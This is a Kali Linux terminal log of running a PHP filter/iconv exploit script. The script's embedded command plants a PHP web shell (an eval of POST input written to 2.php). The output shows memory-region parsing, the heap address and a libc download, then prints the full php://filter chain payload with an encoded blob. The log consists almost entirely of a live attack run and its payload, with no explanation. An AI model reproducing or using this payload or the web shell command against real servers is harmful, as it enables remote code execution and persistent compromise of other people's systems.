 ┌──(myenv)─(root㉿kali)-[/home/kali/ppyy/php-filter-iconv]
└─# python php-filter-iconv.py
/home/kali/ppyy/php-filter-iconv/php-filter-iconv.py:336: SyntaxWarning: invalid escape sequence '\$'
  cmd = 'echo "<?= eval(\$_POST[1]);?>" >2.php'
[*]Unable to parse memory mappings
[*]Unable to parse memory mappings
[*]Got 465 memory regions
[*]Using 0×7f9a90800040 as heap
[*]download: /lib/x86_64-linux-gnu/libc-2.31.so
[*]payload:
php://filter/read=zlib.inflate|zlib.inflate|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv.latin1.latin1|dechunk|convert.iconv
.UTF-8.ISO-2022-CN-EXT|convert.quoted-printable-decode|convert.iconv.latin1.latin1/resource=data:text/plain;base64,e3vXcNITExG2hOPvTYq2Vx%2bT1bgRm5a07gHTTykBAUHBYvt3BydvVREI
NA3ZuPS99tX/azL7c74Hl74KYsAPZhzaJVc49XboqRlTo68ETdvpusmRgA61jevcY56WTTVKeyq2dUpq3sQcAfwaGjzXvBYM3xm7tCdyp6tu6sxoFWkW/DqWFcV/3%2bG100tyc9Av6Qe/d0×dzy5vZ/d265pS/a8zHwfX1v5fr2d
y8sa6L7V1FzqePGckYP//3dOF9tp8CzyWc3vxvum/ol5VrT5fXVu3av37rVPs5CzvZVX%2b/n3/u83/n%2bc/K/%2bcht%2b0B/E7/1fsbfjz7/FXpk%2b/%2bZO/OXf%2bqlqvH//q9OL%2b60H5S%2b9dr/p/hz/O7vr0519fTr
fbWxv%2b/vzrhN33guJefVtz%2b9v1kzud9LZen/799ZzovfUrv3%2bv%2bv/u9fL1%2bl9T90679frx6a0nfm/1eLbXrujXzvhfE5/b/571t/7%2bL6u/0%2b69suW/90v2mWrc6evTF0kfu6M8ab45AX9nrnktF64Zrpkc5qVj/
Pvx9Xilm3IEIpfnuaBktFu27bcINUHP/wQCVuKcstG2nmtVbzb6KE36×4xfscEc95QcybVfbyTPdFH5y45fcYJF/4kbRlGvNx436vT4xY9f8YECuYkbU7dcS%2b5PFZr4RZ5AoDy0UUo%2bnbH2uNxpFaWX9gSC43Cly7FpF6P6ba
d5ulyqJ6C47XNHj%2b7irXLVOpM7lvwfDejRgCY3oA32bp0y42Xh9Y9bzgdei1C6yUbAj5ejvTtnypXL%2bv%2bWSe1VnZTLQGXjo04Dy5GPune/KeebT%2bP/%2bPfT5/z9/7foCCZaE9Dpk61bHbP0yPaS2/1Cp9m7OW4TCP%2b
EqOybj7VU9y29XTclwi7C5Q8nAA==
┌──(myenv)─(root㉿kali)-[/home/kali/ppyy/php-filter-iconv]
└─# ls
libc-2.23.so  maps  php-filter-iconv.php  php-filter-iconv.py  README.md
┌──(myenv)─(root㉿kali)-[/home/kali/ppyy/php-filter-iconv]
└─#